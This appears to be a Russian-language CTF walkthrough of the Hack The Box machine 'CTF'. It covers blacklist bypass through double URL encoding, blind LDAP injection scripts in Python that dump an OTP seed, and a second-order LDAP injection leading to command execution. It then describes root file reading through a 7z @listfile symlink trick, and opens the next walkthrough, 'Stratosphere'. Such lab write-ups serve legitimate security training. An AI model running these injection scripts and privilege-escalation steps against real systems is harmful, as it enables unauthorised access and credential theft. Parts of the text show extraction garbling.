Да, я знаю, что нам запретили брутить, но ведь если очень хочется, то можно? К тому же у меня не было никакого желания вручную перебирать все специальные символы из блеклиста, за которым я охотился. Если не наглеть и использовать небольшие словари для перебора, то можно постараться не попасться.

Будем использовать мой любимый репозиторий, в котором есть словари для брутфорса на любой вкус, - SecLists. Найдем словари, содержащие специальные символы, передадим с помощью **xargs** результаты поиска утилите мс с флагом - с для подсчета символов в каждом найденном словаре (он оказался один) и взглянем на содержимое.

![](_page_17_Picture_62.jpeg)

![](_page_17_Picture_63.jpeg)

64 символа. Не критично, поэтому расчехляем веб-фаззер wfuzz - будем брутить.

![](_page_17_Picture_65.jpeg)

**INFO** wfuzz - написанный на Python фреймворк, который представляет собой фаззер веб-приложений и позволяет находить ошибки, анализируя ответы веб-сервера на тот или иной запрос.

Проанализировав структуру веб-формы, которую будем ломать (с помощью Burp, к примеру), составим запрос для wfuzz.

### root@kali:~# wfuzz -w special-chars.txt --hw 233 -d 'inputUsername=FUZZ&inputOTP=0000' 10.10.10.122/login.php

- Опция и задаст путь до словаря, по которому нужно пройти. · Опция -- hw (от hide words) скроет все ответы сервера, которые вернули 233 слова. Почему именно 233? Именно столько слов появляется
- на веб-странице, которая возвращается пользователю в случае, когда он получает сообщение об ошибке User <USER> not found (см. скриншот ранее): 229 слов изначально плюс 4 слова сообщения об ошибке. Такие ответы нас не интересуют, потому что мы ловим только случаи, когда эта строка в ответе не появляется, то есть когда что-то из содержимого поля юзернейма находится в блеклисте.
- Опция а определяет вид запроса, уходящий к серверу. На место заглушки FUZZ wfuzz подставляет слово из выбранного словаря (построчно). Мы фаззим поле inputUsername, отвечающее за имя пользователя, а до inputOTP нам пока дела нет, поэтому я поставил первое, что пришло в голову, - 0000.

![](_page_17_Picture_605.jpeg)

### Фаззим поле юзернейма спецсимволами

Requests/sec.: 71.48579

В графе Payload мы получили список всех специальных символов, на которые форма авторизации отреагировала странно, а именно не так, как если бы пользователей с такими именами не было в базе данных: сервер просто проигнорировал запросы с этими символами в поле Username.

Интересно, что на символы & и + вообще третья реакция: форма пропускает эти символы, но почему-то не считает их за слова (а количество символов отличается). Что ж, не видя настроенного фильтра, нельзя быть уверенным, что именно здесь происходит. Будем считать, что это не баг, а фича, да и «в машине всегда были призраки, случайные сегменты кода, которые, скомпоновавшись вместе, образуют непредвиденные протоколы...».

После этого я еще немного поиграл с веб-формой на самом сайте и доигрался до следующего: если передавать «запрещенные» символы, дополнительно их закодировав, то хост отвечает ошибкой, как и при нормальном запросе, не содержащем спецсимволов в имени пользователя.

Объясню на примере: при попытке залогиниться с кредами \*:0000 веб-форма просто перезагружалась и игнорировала запрос (срабатывает блеклист), а при попытке залогиниться с кредами %2а:0000 веб-форма вдруг вернула сообщение об ошибке входа. Заметь, даже не о том, что такого пользователя не существует, а просто что логин не удался.

![](_page_17_Picture_606.jpeg)

### Ошибка логина

Здесь-то все вмиг и прояснилось.

1. Форма однозначно уязвима к какому-то типу инъекции, так как изменилось поведение сайта, когда я сумел «протащить» символ \* в поле, предназначенное для имени пользователя. К какому именно типу, нам предстоит выяснить далее, но, судя по символам в блеклисте и комментарию в исходном коде страницы, уже сейчас можно сделать предположение. 2. Обойти блеклист нам позволит не что иное, как Double URL Encoding.

## **НЕПРАВИЛЬНЫЙ СТЕ**

ОДНОРАЗОВЫЕ ПАРОЛИ, БУЙСТВО LDAP-<br>ИНЪЕКЦИЙ И ТРЮКИ С АРХИВАТОРОМ 7Z

### **Double URL Encoding**

Когда ты отправляешь данные через веб-формы, с вероятностью 99,9% они предварительно оборачиваются в URL-кодирование (еще его называют Percent-encoding). Если без подробностей, то для спецсимволов, о которых мы говорили ранее, процесс очень прост: в начале идет управляющий символ (процент), а за ним следует ASCII-код кодируемого символа. К примеру, звездочка (\*) будет закодирована как %2а, так как ее НЕХ-код - 2А в таблице ASCII.

![](_page_18_Figure_6.jpeg)

Самое интересное, что когда я отправляю \* в юзернейме через эту форму, то он URL-кодируется сервером по умолчанию. Если же отправлять уже закодированную вручную версию звездочки (%2а), она будет закодирована формой повторно, то есть получится %252a, потому что сам символ % имеет ASCII-код 25 в шестнадцатеричном виде.

Где-то после проверки на вхождение в черный список сервер дважды успешно декодирует нашу звездочку, и мы получаем нужный ответ. Механизм фильтрации запрещенных символов оказался уязвим к двойному URLкодированию.

Теперь посмотрим, что еще пропустит блеклист в таком виде. Утилита wfuzz умеет кодировать полезную нагрузку, если задать флаг - z. В ее арсенале есть разные кодировщики, список всех доступных можно просмотреть командой wfuzz - e encoders.

Чтобы использовать wfuzz с двойным URL-кодированием каждого символа из файла, можно было бы попробовать следующую команду.

### root@kali:~# wfuzz -z file, special-chars.txt, uri\_double\_hex --hw 233 -d 'inputUsername=FUZZ&inputOTP=0000' 10.10.10.122/login.php

Однако не ко всем символам кодировщик был применен корректно (может, в следующих сборках будет фикс), поэтому я решил воспользоваться более прямолинейным методом — словарем doble-uri-hex.txt из того же набора SecLists. Красным я добавил пояснение к полезной нагрузке: сначала идет символ в обычном URL-кодировании, затем его представление в человеческом виде.

![](_page_18_Picture_899.jpeg)

Фаззим поле юзернейма спецсимволами в двойном URL-кодировании

В итоге видим, что форма странно реагирует на четыре печатаемых символа плюс нулевой байт: ), (, \*, /. И здесь я уже почти уверился, что имею дело с LDAP-инъекцией.

### **LDAP-инъекция**

LDAP — легковесный протокол прикладного уровня, предназначенный для доступа к службе каталогов. Под «службой каталогов» может подразумеваться как Х.500 (как задумывалось изначально), так и любая другая иерархическая система управления базами данных (СУБД). Буква D в аббревиатуре означает Directory — так сложилось исторически. Если ты мало знаком с этим протоколом, то можешь смело заменять в уме Directory на Data: смысл не изменится, но поводов запутаться станет на один меньше.

![](_page_18_Picture_18.jpeg)

**WWW** Хорошее чтиво про LDAP

LDAP-инъекции не сильно отличаются от тех же SQLi - методологии эксплуатации в чем-то схожи. Первым делом было бы неплохо определить примерную структуру уязвимого запроса, в поведение которого ты собираешься бестактно вмешаться. Для этих целей можно воспользоваться символом закрывающей скобки) и нулевым байтом %00, благо оба символа есть в нашем арсенале.

Чтобы понять, что конкретно будет происходить, необходимо иметь представление об общем виде запроса. Выглядеть он может, к примеру, следующим образом.

![](_page_18_Picture_900.jpeg)

Амперсанд здесь, очевидно, выполняет роль логического И, связывающего три утверждения в скобках. Так вот, допустим, что значение первого ключа (value1) подконтрольно пользователю при вводе. Тогда если вместо value1 мы отправим две закрывающие скобки и нулевой байт, который «срежет» оставшуюся часть запроса (аналог символа комментария -- для SQLi), то мы сможем определить, уязвим ли этот LDAP-запрос перед вмешательством.

В нашем случае если сервер спокойно съест измененный запрос и вернет ошибку, указывающую на то, что такого пользователя не существует, значит, ты сорвал джекпот и нашел валидное поле для инъекции, если ответом будет тишина — значит, неудача.

Чтобы облегчить себе жизнь и не мучиться с двойным кодированием в Burp, я составил небольшой скрипт на Python, который дважды оборачивает запрос в URL-кодировку, по необходимости добавляет нулевой байт и посылает серверу POST-запрос со всем этим безобразием в поле Username. Значение для поля ОТР статично и случайно — сейчас оно не играет роли.

### #!/usr/bin/env python3  $# - * - coding: utf-8 - * -$

# Куда стучимся

 $URL = 'http://10.10.10.122/login.php'$ 

# Использование: python3 inject.py <ИНЪЕКЦИЯ> <НУЛЕВОЙ БАЙТ>

### import sys import re from urllib.parse import quote\_plus import requests

# Инъекция, закодированная в URL Encoding один раз (из первого аргумента скрипта)  $inject = quote_plus(sys.argv[1])$ 

# Нулевой байт, подаваемый по необходимости (из второго аргумента скрипта)

![](_page_18_Picture_901.jpeg)

# Регулярками вытаскиваем ответ сервера

 $match = re.search(r' < div class="col - sm-10">(.*?)'$ ,  $resp. text,$ re.DOTALL)

### # И выводим его на экран  $print(match.group(1).strip())$

Теперь нам предстоит определить количество скобок, необходимое для того, чтобы измененный LDAP-запрос оказался «правильным». Начнем с одной и будем в конце добавлять нулевой символ для отбрасывания оставшейся части оригинального запроса. Потом попробуем две, затем - три.

![](_page_18_Picture_902.jpeg)

На трех скобках сервер сообщил, что не знает такого пользователя, поэтому делаем вывод, что на самом деле структура оригинального запроса имеет примерно такой вид.

Угадываем количество закрывающих скобок

![](_page_18_Figure_38.jpeg)

Отлично! Мы выяснили, что форма /login.php уязвима к LDAP-инъекции, и сделали предположение о структуре LDAP-запроса. Используем это, чтобы выкрасть авторизационные данные!

### Дампим юзернейм

Чтобы вытащить из базы имя пользователя, будем пользоваться символом \*, который успешно обрабатывается сервером. Сделаем предположение, что юзернейм начинается, например, с буквы а, тогда поведение формы при обработке запроса вида а\* позволит определить, верно ли наше предположение. Так как мы можем судить о корректности наших суждений только по возвращаемым сообщениям об ошибках, то налицо классическая инъекция «вслепую», или Blind LDAP Injection.

Модифицировав немного свой скрипт, я прохожу по всем буквам латинского алфавита, отправляю серверу запросы вида <БУКВА>\* и смотрю на ответ: если ошибка выглядит как User <БУКВА>\* not found, значит, пользователя, имя которого начинается с буквы «БУКВА», не существует, а если в ответ приходит Cannot login, значит, имя мы угадали (но, естественно, ошиблись в поле ОТР, что сейчас не важно).

### #!/usr/bin/env python3  $#$  -\*- coding: utf-8 -\*-

# Использование: python3 inject.py

### import re from string import ascii\_lowercase from urllib.parse import quote\_plus

### import requests

 $URL = 'http://10.10.10.122/login.php'$ 

for c in ascii\_lowercase:  $inject = c + quote_plus('*)$ 

 $data = \{$ 

'inputUsername': inject, 'inputOTP': '31337'

}

resp = requests.post(URL, data=data)

match = re.search(r'<div class="col-sm-10">(.\*?)</div>', resp. text, re.DOTALL)  $print(f'\{c\}^* \Rightarrow \{match.group(1).strip() == "Cannot login"\})')$ 

![](_page_18_Figure_54.jpeg)

Отловив ошибки второго типа, я могу сдампить имя пользователя целиком. Для этого я снова немного изменю скрипт, чтобы не запускать его 100500 раз для каждой следующей верной буквы.

### #!/usr/bin/env python3  $# - * - coding: utf-8 - * -$ # Использование: python3 inject.py import re import time from string import ascii\_lowercase

from urllib.parse import quote\_plus

### import requests

 $URL = 'http://10.10.10.122/login.php'$ 

username, done =  $'$ , False  $print()$ 

### while not done:

for c in ascii lowercase:  $inject = username + c + quote_plus('*)$  $data = f$ 

> 'inputUsername': inject, 'inputOTP': '31337'

![](_page_18_Picture_64.jpeg)

~/../boxes/ctf python3 inject.py [\*] Username: ldaph

Дампим имя пользователя LDAP

Есть имя пользователя! Это **Idapuser** - кто бы мог подумать... Таким же способом предлагаю сбрутить и другие атрибуты LDAP.

### Дампим остальные атрибуты

Теперь пришло время сказать пару слов о том, что собой представляет «атрибут» в терминологии LDAP. Если придерживаться строгих определений, то атрибут - это нечто, что содержит в себе объектный класс LDAP. Последний служит кирпичиком, из которых строятся записи базы данных. Другими словами, атрибутом можно назвать те самые ключи в парах «ключ - значение» (key1=value1, ...) из примера выше.

Мы уже видели подсказку в комментарии исходника HTML-страницы /login.php о некоем «существующем атрибуте», который содержит строку с токеном из 81 цифры. Что ж, настало время выяснить, какие атрибуты существуют в имеющемся у нас каталоге LDAP. Для этого я буду использовать wfuzz с пейлоадом такого вида.

### root@kali:~# wfuzz -w attributes.lst --hw 233 -d 'inputUsername=ldapuser%2529%2528FUZZ%253d%252a%2529%2529%2529%2500&inputOTP=0000' 10.10.10.122/login.php

Разберем подробнее. Во-первых, откуда был взят словарь attributes. 1st? Я составил его из списка наиболее часто используемых атрибутов LDAP, помня о том, что в подсказке было уточнение относительно уже существующего атрибута. Значит, они не придумывали ничего своего.

![](_page_18_Picture_73.jpeg)

Список наиболее часто используемых атрибутов LDAP

ldapuser%2529%2528FUZZ%253d%252a%2529%2529%2529%2500 Пейлоад это не что иное, как Idapuser) (FUZZ=\*)))%2500, где FUZZ - это очередной атрибут из составленного мной списка. То есть я беру, к примеру, атрибут mail и проверяю, что он будет содержать ответ на запрос с пейлоадом ldapuser)(mail=\*)))%2500. Если атрибут существует, то я получу сообщение об ошибке **Cannot login**, так как остальная часть LDAP-запроса корректна. Если атрибута не существует — не получу в ответ ничего, так как запрос попросту окажется неправильным.

![](_page_18_Picture_903.jpeg)

Атрибуты в базе данных LDAP

Итак, шесть атрибутов из нашего словаря есть в каталоге. Где было бы логичнее всего хранить 81 цифру для токена СТГ? Скорее всего, это будет значение атрибута **pager**, ведь на дворе 2019 год и пейджерами вряд ли кто-то еще пользуется. Ну да ладно, все равно мы ради интереса сбрутим все присутствующие атрибуты.

Я переименовал скрипт в brute.ру, еще раз подправил его и сдампил все атрибуты по списку.

### #!/usr/bin/env python3  $# - * - coding: utf-8 - * -$

```
# Использование: python3 brute.py
import re
import time
from datetime import timedelta
from string import ascii_lowercase, digits
from urllib.parse import quote_plus
import requests
URL = 'http://10.10.10.122/login.php'ATTRIBUTES = [
    'mail',
    'cn',
    'uid',
    'userPassword',
    'sn,
    'pager'
\mathbf{I}timestart = time.time()print()for a in ATTRIBUTES:
    attr, done = '', False
    while not done:
        if a == 'pager':{chanset = digits}else:
            charset = ascii_lowercase + digits + '--@.'for c in charset:
            # Инъекция вида "ldapuser)(<ATTRIBUTE>=*)))%00"
            inject = f'ldapuser{quote_plus(''))\}{}{a}{quote_plus("=")}{attr}{c}{quote_plus("*)))")}'
            data = \{'inputUsername': inject + '%00',
                'inputOTP': '31337'}
            resp = requests.post(URL, data=data)
            match = re.search(r' < div class="col - sm-10">(.*)<div></math>resp.text, re.DOTALL)
            if match.group(1).strip() == 'Cannot login':
                attr += cbreak
```
 $print(f'[*) {a}: {attr}{c}', end='\\r')$  $time.sleep(1)$ 

else:  $done = True$ 

 $print(f'[+] {a}: {attr}'')$ 

 $print(f'\n'']$  Затрачено: {timedelta(seconds=time.time() - timestart)}  $\left( \begin{array}{c} 1 \end{array} \right)$ 

Не забывая предостережение о возможном бане, заботливо оставленное на главной странице сервиса, я добавил задержку на одну секунду после отправки очередного запроса, чтобы минимизировать риски нарваться на тайм-аут. В итоге скрипту понадобилось 20 минут на перебор шести значений атрибутов (с учетом того, что userPassword оказался пустым).

![](_page_18_Picture_904.jpeg)

Кстати, имя пользователя, которое мы брутили в предыдущем параграфе, это так же, как все другие данные в мире LDAP, всего лишь значение очередного атрибута - uid. А вот в значении атрибута pager скрывалось как раз то, за чем мы охотились, - инициализатор (seed) генератора одноразовых паролей stoken.

### ОДНОРАЗОВЫЕ ПАРОЛИ (ОТР)

Установим stoken, чтобы было чем, собственно, генерировать ОТР.

![](_page_18_Picture_905.jpeg)

Заглянув в мануал, смотрим, как лучше всего его юзать в нашем случае.

### root@kali:~# stoken token=285449490011357156531651545652335570713167411445727140604172141456 711102716717000 --pin=0000

В параметре -- token я передаю найденный ранее сид, а с помощью -- pin задаю дефолтный PIN, чтобы софтина не спрашивала у меня его в интерактивном режиме. PIN - это локальная защита stoken, которая препятствует получению ОТР кем попало, кто проходил мимо компьютера, но, так как у меня PIN не установлен, я передаю его значение по умолчанию 0000. Далее следует учесть еще один важный момент: из-за того что все алго-

ритмы генерации одноразовых паролей опираются на время, установленное на хосте, как на механизм синхронизации срока валидности ОТР, тебе нужно будет узнать, что показывают часы на сервере. Сделать это можно с помощью curl.

### root@kali:~# curl -sv --stderr - 10.10.10.122 | grep Date

Так как инстансы виртуалок на Hack The Box не имеют выхода в Сеть, они не могут использовать протокол сетевого времени для синхронизации часов, поэтому для тебя время может отличаться от того, что показывает сейчас сервер СТЕ. Нужно сказать, что разница часовых поясов здесь роли не играет, потому что stoken использует POSIX-время (или Unix time) для генерации нового ОТР.

→ ~/…/boxes/ctf curl -sv --stderr - 10.10.10.122 | grep Date; date<br>< <mark>Date</mark>: Fri, 16 Aug 2019 11:05:59 GMT<br>Fri 16 Aug 2019 02:03:31 PM MSK

Разница во времени между мной и ВМ СТЕ

Есть два варианта решения этой проблемы: первый — отключить синхронизацию времени у себя на машине, второй — воспользоваться опцией stoken -use-time, чтобы задать смещение часов между твоей ОС и сервером, где ты собрался аутентифицироваться.

Так как я использую Kali в VirtualBox, то я боюсь лишний раз вмешиваться в систему синхронизации времени после того, как однажды ее настроил. К слову, в VMware это делается проще, там есть отдельная галочка для настройки времени в конфиге самой ВМ, а вот в VBox черт ногу сломит, если ты решил пользоваться внешними серверами NTP, а не офлайн-синхронизацией с хостовой ОС.

Поэтому я выбрал второй вариант и решил написать небольшой скрипт, чтобы вычислять offset автоматически и передавать его stoken. Чтобы убить двух зайцев, я также добавлю немного жизни в свой скрипт и буду обновлять одноразовый пароль каждую секунду и выводить его в терминал в бесконечном цикле.

### #!/usr/bin/env python3  $# - * - coding: utf-8 - * -$

# Использование: python3 otp.py

![](_page_18_Picture_906.jpeg)

### $cmd = ∫$ 'stoken',

'--token=285449490011357156531651545652335570713167411445727 140604172141456711102716717000',

 $'-$ -pin=0000',  $f'$  --use-time={"%+d" % offset}'

### $\mathbb{I}$

 $time.sleep(1)$ 

print(check output(cmd).decode().strip(), end='\r')

#### ~/ ... / boxes/ctf python3 otp.py 12329809

Генерируем ОТР на лету

Теперь в нашем распоряжении всегда находится свежий одноразовый пароль для доступа к защищенному содержимому веб-ресурса. Посмотрим же наконец, что скрывается за формой /login.php.

Продолжение статьи

### **НЕПРАВИЛЬНЫЙ СТЕ**

ОДНОРАЗОВЫЕ ПАРОЛИ, БУЙСТВО LDAP-<br>ИНЪЕКЦИЙ И ТРЮКИ С АРХИВАТОРОМ 7Z

### **LDAP-инъекция второго порядка**

Авторизуемся в веб-приложении как Idapuser с помощью ОТР, который выдал скрипт выше. Нас перебрасывает на страницу http://10.10.10.122/page. php, где мы видим интерфейс для выполнения команд на удаленном сервере.

![](_page_19_Picture_518.jpeg)

Пробуем выполнить любую команду (я ввел 1s -1a в поле Cmd) и видим следующее.

![](_page_19_Picture_519.jpeg)

### Пользователь должен быть членом группы root или adm и иметь валидный токен, чтобы выполнять команды на этом сервере.

Столько стараний, чтобы в итоге увидеть ЭТО?! Ну уж нет, давай разбираться. Предположим, что механизм проверки, входит ли пользователь в упомянутые группы или нет, следующий: посылается еще один LDAP-запрос, выполняемый на /page.php, который берет логин, введенный нами ранее при авторизации на /login.php, и подставляет его в LDAP-структуру такого вида (в эпилоге, к слову, мы проверим все наши предположения относительно вида запросов LDAP).

![](_page_19_Picture_520.jpeg)

Здесь **USERNAME** - это то имя пользователя, которое мы вводили на /login.php. Такая логика имеет право на существование, потому что я не видел ни одного места, где явно передавался бы юзернейм при отправке запроса на выполнение команды на /page.php.

Следовательно, на момент, когда пользователь авторизован, юзернейм уже известен серверу. Исходя из таких рассуждений, можно сделать вывод, что перед нами LDAP-инъекция второго порядка (по аналогии с Second Order SQLi), когда вредоносный запрос не исполняется непосредственно сейчас, но сохраняется в памяти сервера и будет исполнен при иных обстоятельствах в дальнейшем.

Тогда, чтобы обойти проверку на вхождение имени пользователя в группы root и adm, нужно всего лишь отсечь «хвост» запроса, который ее выполняет. Сделать это можно с помощью уже знакомого тебе нулевого байта %00: если переменная USERNAME будет содержать пейлоад вида Idapuser)))%00, то нежелательное условие ( | (group=root ) (group=adm) ) «отвалится» и больше не будет препятствовать выполнению команд.

кредами ldapuser)))%00 Победа: перелогинившись  $\mathsf C$ или **ldapuser%29%29%29%00** под URL-кодировкой, я могу успешно триггерить удаленное выполнение команд.

![](_page_19_Picture_521.jpeg)

### Результат выполнения Is - la на BM CTF

### **Reverse Shell**

От RCE до шелла рукой подать, поэтому, не откладывая в долгий ящик, получим сессию. Хардкорная версия: написать скрипт, который будет общаться с этой веб-формой и парсить результат выполнения команд из HTML-кода. Этот вариант я покажу в эпилоге, а пока более читерский способ.

Я буду использовать стандартный реверс-шелл PayloadsAllTheThings на Bash. Он работает по TCP через 443-й порт SSL, потому что на нем редко блокируется исходящий трафик.

![](_page_19_Picture_522.jpeg)

По характерному зависанию странички видим, что команда выполнена успешно, и я получаю сессию.

Пробрасываем reverse shell через форму RCE

![](_page_19_Picture_523.jpeg)

К сожалению, у меня не получилось апгрейдить шелл до полноценного РТҮ, как я демонстрировал это в прохождении Mischief. Не уверен до конца, что послужило тому причиной, полагаю, таковы настройки системы: видимо, ограничено максимально возможное количество используемых девайсов РТҮ (из соображений безопасности в том числе).

![](_page_19_Picture_524.jpeg)

Далее, посмотрев исходники page.php, я обнаружил пароль юзера Idapuser в хардкоде.

![](_page_19_Picture_525.jpeg)

А это значит, что в нашем распоряжении теперь еще одна сессия — от имени пользователя Idapuser.

### $SSH - TOPT 22$

Коннектимся к машине по SSH, потому что так будет приятнее осматриваться внутри, и практически сразу замечаем нестандартную директорию /backup в корне файловой системы.

![](_page_19_Picture_526.jpeg)

директория /раскир в корне фаиловои системы

Внутри находим тучу архивов с бэкапами, лог ошибок и интересный скрипт honeypot.sh.

![](_page_19_Picture_527.jpeg)

Содержимое директории /backup

Важное наблюдение, которое нам еще пригодится: архивы с бэкапами создаются каждую минуту.

На этом этапе, кстати, мы уже можем честно забрать первый флаг.

[ldapuser@ctf ~]\$ cat user.txt

74a8e86f????????????????????????

honeypot.sh # honeypot.sh

# get banned ips from fail2ban jails and update banned.txt # banned ips directily via firewalld permanet rules are \*\*not\*\* included in the list (they get kicked for only 10 seconds) /usr/sbin/ipset list | grep fail2ban -A 7 | grep -E '[0-9]{1,3}\.[  $0-9$ ]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | sort -u > /var/www/html/banned. txt # awk '\$1=\$1' ORS='<br>' /var/www/html/banned.txt > /var/www/html/ testfile.tmp && mv /var/www/html/testfile.tmp /var/www/html/banned. txt # some vars in order to be sure that backups are protected  $now = $(date + "%s")$ filename="backup.\$now" pass=\$(openssl passwd -1 -salt 0xEA31 -in /root/root.txt | md5sum |

awk '{ $print $1}$ ')

# keep only last 10 backups cd /backup

 $ls -1t * .zip \mid tail -n +11 \mid xargs rm -f$ 

# get the files from the honeypot and backup 'em all cd /var/www/html/uploads

7za a /backup/\$filename.zip -t7z -snl -p\$pass -- \*

# cleaup the honeypot  $rm -rf - - *$ 

### # comment the next line to get errors for debugging truncate -s 0 /backup/error.log

Здесь все достаточно просто. В первой значащей строке скрипт обновляет информацию о забаненных после попыток брутфорса IP-адресах, а далее создает одиннадцать архивов .7z, запароленных с помощью флага суперпользователя. Нас будет интересовать 19-я строка, а именно сама команда архивирования бэкапов.

7za a /backup/\$filename.zip -t7z -snl -p\$pass -- \*

Здесь с помощью опции -t7z задается формат будущих архивов, опция -sn1 говорит утилите, чтобы та не резолвила символические ссылки и оставляла их ссылками при добавлении файлов в архив, -p\$pass устанавливает пароль шифрования, а вот то, что идет дальше, позволяет нам прочитать любой файл от имени root...

Дело тут вот в чем. Последовательность -- \* используется для того, чтобы передать скрипту список всех имен файлов, находящихся в текущей рабочей директории (в нашем случае это /var/www/html/uploads, так как именно туда мы переходим одной командой раньше). Однако у 7z есть параметр @listfiles, который позволяет указать список файлов для добавления в архив.

Как это работает на примере: если я выполню команду вида 7za a test. zip @files.lst, где files.lst - это текстовый файл, содержащий список файлов, которые нужно запаковать, то 7z послушно создаст архив test.zip, содержащий все файлы из построчного списка files.lst. Удобно, не правда ли?

А теперь представим ситуацию, в которой я создаю в директории /var/ www/html/uploads два файла: @F4CK7z и F4CK7z. Первый я оставлю пустым, а второй сделаю символической ссылкой на файл, который бы я хотел прочитать от имени суперпользователя. Скажем, это будет финальный флаг /root/root.txt. При таком раскладе 7z, не подозревая западни, заберет оба этих файла для «архивирования» и выполнит команду такого вида:

7za a /backup/\$filename.zip -t7z -snl -p\$pass @F4CK7z F4CK7z

Из-за того что указана опция @F4CK7z, 7z попытается прочитать содержимое файла F4CK7z, который лежит в этой же директории и представляет собой ссылку на /root/root.txt, а так как скрипт honeypod.sh выполняется от имени root, то у 7z получится открыть любой файл. Грубо говоря, команда выше превратится в нечто подобное:

### 7za a /backup/\$filename.zip -t7z -snl -p\$pass < флаг суперпользователя> F4CK7z

Не найдя файла с именем флаг\_суперпользователя, который, как кажется 7z, нужно положить в архив, архиватор вежливо сообщит о случившейся ошибке в логе error. log, который мы можем читать.

### **Эксплуатация 7z**

Так как доступ к директории /var/www/html/uploads есть у пользователя apache, но его нет у Idapuser (из-под которого мы сидим в SSH), то нам пригодится тот неудобный шелл, который мы получили в предыдущем разделе.

### [ldapuser@ctf backup]\$ ls -ld /var/www//html/uploads drwxr-x--x. 2 apache apache 6 Aug 16 16:12 /var/www//html/uploads

Мы уже выяснили ранее, что скрипт honeypot.sh отрабатывает каждую минуту. Так как, скорее всего, задача выполняется по планировщику cron, то отсчет ведется с началом каждой новой минуты, поэтому нам нужно создать два требуемых для эксплуатации файла, уложившись в окно с :00 по :59. Проверим время и создадим нужные файлы.

![](_page_19_Picture_66.jpeg)

Я закончил создание файлов в 16:11:47, уложившись в окно с 16:11:00 по 16:11:59. Через 13 секунд после этого, следя за логом ошибок с помощью tail -f из SSH-сессии, я получил свое сокровище.

> [ldapuser@ctf backup]\$ tail -f error.log WARNING: No more files fd6d2e53

tail: error.log: file truncated root.txt

На этом машину считаю пройденной.

![](_page_19_Picture_71.jpeg)

### Трофей

### ЭПИЛОГ

Оригинальные LDAP-запросы

Получив доступ к файловой системе, я смог посмотреть, как выглядят исходные LDAP-запросы, о структуре которых мы выдвигали столько предположений. Первый запрос из исходников login.php.

 $$filter = "({&( $&(objectClass=intOrgan)(uid=$username2))$  (page=*)})$  $\frac{1}{\sqrt{2}}$ 

### // Или более наглядно

![](_page_19_Picture_528.jpeg)

Второй - из исходников page.php. Именно переменная username2, подконтрольная пользователю веб-ресурса, дала нам возможность провести LDAPинъекцию второго порядка.

### \$filter = "(&(&(objectClass=inetOrgPerson)(uid=\$username2)(|(gidNum  $ber=4)(gidNumber=0)))(pager=*)"$ ;

![](_page_19_Picture_529.jpeg)

### Общаемся с сервером через FwdSh3II

FwdSh3II — мини-фреймворк для генерации и спауна форвард-шеллов, использующий веб-уязвимости. В комментариях к предыдущему прохождению заметили, что «фреймворк давно мертв». Отчасти согласен, однако ничто не мешает ему оставаться отличным примером того, как следовало бы взаимодействовать с сервером, если бы исходящий трафик жестко фильтровался и нам бы не удалось получить реверс-шелл стандартным способом.

Я создал отдельную ветку FwdSh3II для демонстрации управления этой машиной: из-за того что здесь нет уязвимости как таковой (у нас просто есть «легальная» форма для ввода команд), понадобились небольшие изменения в коде. И хотя в данном случае я не использую концепцию Forward Shell в чистом виде (в этом просто нет необходимости), этот фреймворк позволил мне с комфортом исследовать виртуалку из терминала - в точности как если бы я получил каноничный шелл. <sup>ВС</sup>

![](_page_19_Figure_85.jpeg)

# **DOODS**<br>B CTPATOCOEPY

**JIOMAEM STRUTS** *YEPES ACTION-***ПРИЛОЖЕНИЕ** *VI MACTEPVIM* **FORWARD SHELL** 

![](_page_20_Picture_3.jpeg)

snovvcrash Безопасник, временами питонщик, местами криптоана(рхист)литик, по необходимости системный администратор. snovvcrash@protonmail.ch

В этой статье я покажу, как захватить стратосферу, а точнее — получить рут на виртуалке Stratosphere с СТF-площадки Hack The Box. На этот раз мы повоюем с фреймворком Apache Struts для получения RCE-уязвимости в веб-приложении, рассмотрим в действии редко обсуждаемую, но очень полезную концепцию получения удаленной сессии Forward Shell, а также поиграем с угоном библиотеки и эксплуатацией функции eval () для скрипта на Python.

![](_page_20_Picture_6.jpeg)

HTB - Stratosphere

Несмотря на то что Stratosphere не слишком сложна (5,2 балла из 10), прохождение этой ВМ доставило мне немало удовольствия благодаря возможности попрактиковаться с редко встречаемой техникой Forward Shell. Помимо этого, вот с чем мы столкнемся на пути к флагу суперпользовате-

- ЛЯ:
	- разведка и сбор информации об используемом ПО для обнаружения фреймворка Apache Struts;
	- выявление слабых мест Struts для атаки на веб-приложение, построенное на Java EE и Action; • поиск удобного способа взаимодействия с хостом в условиях беспощадно
	- фильтруемого исходящего трафика HTTP; • обнаружение слабого пароля для базы данных MySQL и извлечение из нее
	- авторизационных данных пользователя для подключения к машине по SSH;
	- два способа эксплуатации уязвимого приложения на Python: абъюз функции eval () и «угон» импортируемого модуля.

### **РАЗВЕДКА**

Приступим, пожалуй. Сначала заглядываем в открытые порты с помощью героя всех фильмов про хакеров — сканера Nmap.

![](_page_20_Picture_595.jpeg)

![](_page_20_Picture_18.jpeg)

часть из которой я не стал включать в листинг, потому что она бесполезна для наших нужд: в основном это были строки - отпечатки неопознанных сервисов, которые сканер не смог идентифицировать и попросил сделать это за него. Также я не стал приводить содержимое ответов на GET-запросы, которые Nmap решил отправить на веб - 80-й и 8080-й порты.

- В остальном имеем классическую (пока) схему. • Secure Shell на 22-м порте, который так и не научился «не палить» версию ОС — с ходу мы видим, что имеем дело с виртуалкой, на которой развернут дистрибутив Debian версии 9 (Stretch), о чем свидетельствует
- ревизия deb-пакета в баннере OpenSSH. • Неопознанные веб-сервер на 80-м порте и прокси на 8080-м.

С веба и начнем.

### $BEB - TOPT 80$

Посмотрим, нет ли в веб-сервере уязвимостей, пригодных для использования в качестве входной точки в машину.

### Браузер

http://10.10.10.64 Ha тебя градиент сайта встретит цветастый Stratosphere.

![](_page_20_Picture_27.jpeg)

**Services we offer** Total credit monitoring.

Absolute identity protection. Consolidated account management.

Complete peace of mind.

### **About Us**

We monitor your credit so you don't have to.

Our engineers work night and day to make sure that your information is up-to-date and secure. We promise to only sell your info to the highest bidder.

No one can beat our years of experience collecting your data.

Главная страница Stratosphere

При переходе по ссылке GET STARTED NOW сервер выплюнет страницу с таким наполнением.

![](_page_20_Picture_596.jpeg)

![](_page_20_Picture_597.jpeg)

Говорят, что сайт пока только разрабатывается, поэтому пусто. Придерживаясь классической разведывательной тактики, следующим шагом сканируем серверы на словарные директории.

### gobuster

Из всех инструментов для поиска дефолтных директорий мне больше других нравится gobuster. Этот многопоточный брутфорсер написан на Go, что позволяет без лишних усилий закинуть бинарник в систему и сразу же запустить его. Gobuster поддерживается создателем в актуальном состоянии, серьезно обновляется с выходом новых версий, и, что немаловажно, он действительно быстрый.

